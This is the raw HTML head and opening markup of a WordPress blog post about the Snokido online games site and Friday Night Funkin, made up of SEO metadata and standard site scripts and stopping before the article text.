

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/
body_size: 20781
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://inspirationi.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/inspirationi.com\/snokido-games-friday-night-funkin-friday-night-funkin-and-more\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com</title>
<meta name=description content="Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure,"/>
<meta name=robots content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com"/>
<meta property=og:description content="Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure,"/>
<meta property=og:url content="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
<meta property=og:site_name content=Inspirationi.com />
<meta property=article:tag content=games />
<meta property=article:section content=Games />
<meta property=og:updated_time content="2022-11-16T13:19:08+00:00"/>
<meta property=og:image content="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"/>
<meta property=og:image:secure_url content="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=666 />
<meta property=og:image:alt content="snokido friday night funkin"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-11-13T01:30:29+00:00"/>
<meta property=article:modified_time content="2022-11-16T13:19:08+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com"/>
<meta name=twitter:description content="Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure,"/>
<meta name=twitter:image content="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="2 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://inspirationi.com/#person","name":"inspirationi","url":"https://inspirationi.com"},{"@type":"WebSite","@id":"https://inspirationi.com/#website","url":"https://inspirationi.com","name":"inspirationi","publisher":{"@id":"https://inspirationi.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg","url":"https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg","width":"1200","height":"666","caption":"snokido friday night funkin","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/#webpage","url":"https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/","name":"Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com","datePublished":"2022-11-13T01:30:29+00:00","dateModified":"2022-11-16T13:19:08+00:00","isPartOf":{"@id":"https://inspirationi.com/#website"},"primaryImageOfPage":{"@id":"https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com","datePublished":"2022-11-13T01:30:29+00:00","dateModified":"2022-11-16T13:19:08+00:00","articleSection":"Games","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://inspirationi.com/#person"},"description":"Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure,","name":"Snokido Games - Friday Night Funkin, Friday Night Funkin, and More &#045; Inspirationi.com","@id":"https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/#richSnippet","isPartOf":{"@id":"https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/#webpage"},"image":{"@id":"https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Inspirationi.com />
<meta property=og:url content="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
<meta property=og:title content="Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More"/>
<meta property=og:image content="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin-1024x568.jpg"/>
<meta property=article:section content=Games />
<meta property=article:tag content=games />
<meta property=og:description content="Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure, Puzzle, Girls, Multiplayer, and more. To find out more information about this online gaming si"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
<meta name=twitter:title content="Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More"/>
<meta name=twitter:description content="Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure, Puzzle, Girls, Multiplayer, and more. To find out more information about this online gaming si"/>
<meta name=twitter:image content="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin-1024x568.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirationi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<link rel=stylesheet id=structured-content-frontend-css href='https://inspirationi.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel=stylesheet id=wp-block-library-css href='https://inspirationi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media=all />
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id=spc_bg_lazy-inline-css type='text/css'>html [style*="background-image:"]:not(.spc-bg-lazyloaded),
html [class*="elementor"][data-settings*="background_background"]:not(.spc-bg-lazyloaded),
html .elementor-section > .elementor-background-overlay:not(.spc-bg-lazyloaded),
html [class*="wp-block-cover"][style*="background-image"]:not(.spc-bg-lazyloaded),
html [class*="wp-block-group"][style*="background-image"]:not(.spc-bg-lazyloaded) {background-image:none!important}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700,500&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" id=spc-lazy-bg>(function(){const loadedClass='spc-bg-lazyloaded';const bgSelectors='[style*="background-image:"], [class*="elementor"][data-settings*="background_background"], .elementor-section > .elementor-background-overlay, [class*="wp-block-cover"][style*="background-image"], [class*="wp-block-group"][style*="background-image"]';function observerCallback(entries,observer){entries.forEach(function(entry){if(!entry.isIntersecting)return;if(entry.target.classList.contains(loadedClass))return;entry.target.classList.add(loadedClass);observer.unobserve(entry.target);});}const intersectionObserver=new IntersectionObserver(observerCallback,{root:null,rootMargin:"150px 0px 500px",threshold:[0.1,0.3,0.5,0.6,0.8,1],});function start(){document.querySelectorAll(bgSelectors).forEach(function(el){intersectionObserver.observe(el);})}document.addEventListener('DOMContentLoaded',start);}());</script>
<script type="text/javascript" src="https://inspirationi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://inspirationi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/wp-cloudflare-page-cache/assets/js/lazysizes.min.js?ver=5.3.2" id=spc-lazysizes-js></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://inspirationi.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://inspirationi.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://inspirationi.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://inspirationi.com/wp-json/wp/v2/posts/2905"/><meta name=generator content="WordPress 6.8.3"/>
<link rel=shortlink href='https://inspirationi.com/?p=2905'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://inspirationi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://inspirationi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&#038;format=xml"/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/?amp=1"><meta name=google-site-verification content=YqPQqi4ObdLx5_MnLIEmKeDHLcj53Y_T0-2Xv_9JJ6E /><link rel=amphtml href="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/?amp=1"><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png"
    },
    "url": "https://inspirationi.com/",
    "name": "Inspirationi.com",
    "description": "Inspirationi.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Inspirationi.com",
    "alternateName": "Inspirationi.com",
    "url": "https://inspirationi.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Snokido Games - Friday Night Funkin, Friday Night Funkin, and More",
    "description": "Snokido is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure, Puzzle, Girls, Multiplayer, and more. To find out more information about this online gaming si",
    "datePublished": "2022-11-13",
    "dateModified": "2022-11-16",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://inspirationi.com/wp-content/bs-booster-cache/866686111385dc949f0ca5eb436d4152.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1762272339 href='https://inspirationi.com/wp-content/bs-booster-cache/bd5d347df2b7ab68af1c766a9baaf89f.css' type='text/css' media=all />
<link rel=icon href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-32x32.png" sizes=32x32 />
<link rel=icon href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-180x180.png"/>
<meta name=msapplication-TileImage content="https://inspirationi.com/wp-content/uploads/2022/04/cropped-logo512x512-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-2905 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-detroit-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-28 single-cat-28  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class=off-canvas-overlay></div>
<div class="off-canvas-container left skin-white">
<div class=off-canvas-inner>
<span class=canvas-close><i></i></span>
<div class=off-canvas-header>
<div class=logo>
<a href="https://inspirationi.com/">
<img class=lazyload data-spc-id=990569411 data-src="https://inspirationi.comwp-content/uploads/2022/04/detroit-mag-Off-Canvas-Logo.png" alt=Inspirationi.com>
</a>
</div>
<div class=site-description>Inspirationi.com</div>
</div>
<div class=off-canvas-search>
<form role=search method=get action="https://inspirationi.com">
<input type=text name=s value="" placeholder=Search...>
<i class="fa fa-search"></i>
</form>
</div>
<div class=off-canvas-menu>
<div class=off-canvas-menu-fallback></div>
</div>
<div class=off_canvas_footer>
<div class="off_canvas_footer-info entry-content">
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href="https://twitter.com/samirdn123" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/samirdn123" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
</div>
</div>
</div>
</div>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
